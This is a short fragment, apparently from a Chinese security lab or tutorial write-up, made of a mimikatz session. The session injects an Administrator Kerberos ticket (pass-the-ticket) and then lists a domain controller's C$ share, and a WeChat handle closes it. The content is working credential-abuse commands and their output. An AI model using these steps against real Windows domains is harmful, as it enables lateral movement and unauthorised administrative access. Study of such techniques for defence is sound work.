 mimikatz # kerberos::ptt [0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi
* File: '[0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\test1\Desktop\mimiaktz> dir \\dc\c$
目录: \\dc\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/9/26 12:41 Program Files
d-r-- 2020/9/25 16:26 Program Files (x86)
d-r-- 2020/10/12 8:49 Users
d---- 2020/10/10 19:29 Windows
-a--- 2020/10/10 19:45 480 ip.txt
微信号: hackctf